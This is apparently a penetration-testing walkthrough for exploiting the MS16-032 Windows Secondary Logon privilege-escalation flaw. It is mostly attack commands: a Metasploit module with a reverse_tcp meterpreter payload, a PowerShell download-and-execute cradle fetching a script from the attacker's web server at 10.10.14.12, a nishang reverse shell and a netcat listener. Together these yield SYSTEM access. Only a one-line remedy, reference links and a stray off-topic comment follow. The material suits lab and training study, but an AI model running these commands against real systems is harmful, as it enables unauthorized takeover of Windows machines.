Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64

Exploit (Metasploit)
1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session
- sysinfo

2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
- load powershell
- powershell_import “Sherlock.ps1”
- powershell_execute “Find-Allvulns”

3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
- background
- search ms16-032
- use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
- show options

4. Edit the options accordingly, We need to set the target OS architecture and the payload
- show targets
- set TARGET 1
- set PAYLOAD windows/x64/meterpreter/reverse_tcp
- sessions -i
- set SESSION 2
- set LHOST 10.10.14.12

5. Run the exploit
- exploit

6. Verify you are now “NT AUTHORITY\SYSTEM”
- getuid
- shell
- whoami

Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
- Having a shell
- having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
- git clone https://github.com/EmpireProject/Empire.git
- cd Empire
- ls

2. Install it
- sudo ./setup/install.sh
3. To locate the script navigate to /Empire/data/module_source/privesc
- cd data/module_source/privesc
- ls

4. Edit this script
- vi Invoke-MS16032.ps1

Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://google.com’)”). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
- Invoke-MS16032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.12:7777/reverse_shell.ps1’)”

Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
- cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
- git clone https://github.com/samratashok/nishang.git
- cd nishang/Shells
- cp Invoke-PowerShellTcp.ps1 ~/Desktop
- cd ~/Desktop
- mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1

7. Now edit the reverse file, and, add the following line to the end of it
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
- The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
- The reverse shell that will connect on port 5555
- Both scripts located in our ~/Desktop directory

9. Now start the Web server and the reverse shell
- python3.9 -m http.server 7777
- nc -lvp 5555
10. From the remote server execute
- powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.12:7777/Invoke-MS16032.ps1’)

11. Now check the web server first. We have a successful download of the script

12. After downloading and executing. We should have the reverse shell. SUCCESS (we are “NT AUTHORITY\SYSTEM”)
- whoami

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099
Hello there! Do you know if they make any plugins to protect against hackers?
I’m kinda paranoid about losing everything I’ve worked hard
on. Any tips?